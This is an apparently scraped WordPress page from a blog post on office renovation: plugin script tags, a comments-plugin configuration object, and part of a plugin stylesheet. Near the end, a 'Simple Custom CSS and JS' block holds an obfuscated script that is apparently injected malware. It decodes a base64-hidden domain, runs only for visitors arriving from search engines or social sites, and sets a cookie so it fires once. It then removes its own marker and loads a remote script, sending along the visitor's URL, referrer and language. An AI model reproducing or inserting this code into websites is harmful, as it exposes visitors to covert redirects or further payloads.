<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"7b681bc83c","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":2182,"post_author":"8415","post_date":"2023-08-01 03:27:07","post_title":"Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=2182","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency\/","ancestors":[],"post_category":[391],"tags_input":["office renovation contractor"]},"related_posts":[{"post_id":2364,"post_title":"Renovation of Your Office without Breaking the Bank through Cost-Effective Design Strategy","guid":"https:\/\/thetempleofdivinity.com\/?p=2364","featured_image":""},{"post_id":2358,"post_title":"Renovation of Your Office without Breaking the Bank using cost-effective design strategies","guid":"https:\/\/thetempleofdivinity.com\/?p=2358","featured_image":""},{"post_id":2354,"post_title":"Incorporating groundbreaking workplace design concepts to promote teamwork and enhance efficiency in the workplace","guid":"https:\/\/thetempleofdivinity.com\/?p=2354","featured_image":""},{"post_id":2344,"post_title":"The process of renovating Your Office without Breaking the Bank through cost-effective design techniques","guid":"https:\/\/thetempleofdivinity.com\/?p=2344","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"c72f209966"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":2182,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 17:04:07 -->

--- FILE ---
content_type: text/css
request_url: https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1
body_size: 14532
content:
@font-face{font-family:"Roboto Regular";src:url("../css/fonts/Roboto-Regular.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:"Roboto Bold";src:url("../css/fonts/Roboto-Bold.ttf") format("truetype");font-weight:normal;font-style:normal}.tcm-voting-loader .tcm-votes-count{border:2px solid #bfbfbf;border-top:2px solid;border-radius:50%;width:12px;height:12px;animation:tcm-voting-spin 2s linear infinite;position:relative;display:inline-block;top:2px}@keyframes tcm-voting-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.clear-this:after{content:"";display:table;clear:both}.tcm-truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tcm-dot-loader{display:none;width:75px;margin:0 auto;text-align:center}.tcm-dot-loader .inner1,.tcm-dot-loader .inner2,.tcm-dot-loader .inner3{display:inline-block;margin:1.875px;width:8px;height:8px;border:1px solid #d3d3d3;border-radius:15px;background-color:#d3d3d3;-webkit-transform-origin:50%;-webkit-animation-duration:.6s;-webkit-animation-name:rotate;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear}.tcm-dot-loader .inner2{-webkit-animation-delay:.15s}.tcm-dot-loader .inner3{-webkit-animation-delay:.3s}.tcm-dot-loader.done .inner1,.tcm-dot-loader.done .inner2,.tcm-dot-loader.done .inner3{-webkit-animation-iteration-count:0}#tcm-moderate-front{position:absolute;top:30px;right:30px}#tcm-moderate-front:hover .tcm-dropdown-moderate{opacity:1;visibility:visible}#tcm-moderate-front .tcm-moderate-dots{position:relative;z-index:5;padding:0 8px;margin-right:-8px}#tcm-moderate-front .tcm-moderate-dots:not(:hover) .moderate-dot{background-color:gray !important}#tcm-moderate-front .tcm-moderate-dots .moderate-dot{width:5px;height:5px;display:block;border-radius:50%;margin:0 0 3px}#tcm-moderate-front .tcm-moderate-dots:hover{cursor:pointer}#tcm-moderate-front .tcm-dropdown-moderate{opacity:0;visibility:hidden;transition:.1s;transition-delay:.1s;position:absolute;top:30px;right:0;z-index:10;background-color:#fff;width:155px;box-shadow:0 3px 7px rgba(0,0,0,.15);font-size:13px;color:#6d6d6d;font-weight:500}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element{padding:5px 15px;font-weight:500}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element:first-child{margin-top:13px}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element:last-child{margin-bottom:13px}#tcm-moderate-front .tcm-dropdown-moderate .tcm-dropdown-moderate-element:hover{background-color:#e5e5e5;cursor:pointer}#tcm-moderate-front .tcm-dropdown-moderate #tcm-admin-moderation-wrapper .tcm-moderation-mid .tcm-bulk #tcm-bulk-options .tcm-dropdown-content .tcm-dropdown-element:first-child{margin-top:13px}.tcm-lazy-comments .tcm-dot-loader{width:45px}.tcm-lazy-comments .tcm-dot-loader .inner1,.tcm-lazy-comments .tcm-dot-loader .inner2,.tcm-lazy-comments .tcm-dot-loader .inner3{width:5px;height:5px;background-color:#6e767d;border:1px solid #6e767d;margin:0 -0.8px 2px}@-webkit-keyframes rotate{0%{-webkit-transform:translateY(0%)}30%{-webkit-transform:translateY(-3.75px)}50%{-webkit-transform:translateY(0%)}70%{-webkit-transform:translateY(3.75px)}}input#redirect_url:focus,input#redirect_url2:focus,.select2-search__field:focus{border-bottom:1px solid #03a88a !important;box-shadow:0 1px 0 0 #03a88a !important}.tcm-comments-list .tcm-posts{border:1px solid;border-radius:5px;text-align:center;padding:20px 0;line-height:1.4;margin:0 0 25px 0}@media(max-width: 767px){.tcm-comments-list .tcm-posts{padding:20px 20%}}@media(min-width: 541px)and (max-width: 767px){.tcm-comments-list .tcm-posts{padding:20px}}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image{margin:40px 20px 0;display:flex;flex-flow:wrap}@media(min-width: 541px)and (max-width: 767px){.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post{float:left;width:47%;margin:1.5%}}@media(min-width: 768px){.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post{float:left;width:47%;margin:0 1.5%}}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3{font-size:14px !important;font-weight:500;color:#666;line-height:normal;text-align:left;margin:0 0 25px !important;padding-left:25px;position:relative}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3 a{color:inherit;transition:all .3s}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3 a svg.related-posts-arrow{width:17px;height:17px;position:absolute;left:0;top:0}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3 a:hover{border-bottom:1px solid}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image){margin:30px 0 20px;display:flex;justify-content:center}@media(max-width: 540px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image){display:block}}@media(min-width: 541px)and (max-width: 767px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image){justify-content:left;flex-wrap:wrap}}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{height:inherit}@media(max-width: 540px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{width:100%;margin-bottom:20px;padding-bottom:5px;border-bottom:1px dashed rgba(0,0,0,.15)}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}}@media(min-width: 541px)and (max-width: 767px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{width:calc(47% - 1px);padding:1.5% 1.5% 18px;margin-bottom:20px}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:nth-child(odd){border-right:1px dashed rgba(0,0,0,.15)}}@media(min-width: 768px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{border-right:1px dashed rgba(0,0,0,.15);width:21.25%;padding:1.5%}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:last-child{border-right:0}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:first-child{padding-left:3%}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:last-child{padding-right:3%}}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post>div>a:not(.tcm-no-featured-image){padding-bottom:50%;border-radius:5px;background-position:center;background-size:cover;display:block}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post h3{font-size:14px !important;margin:18px 0 0;font-weight:normal;color:#666;transition:all .3s;line-height:normal}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post h3 a{color:inherit;transition:all .3s}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post h3 a 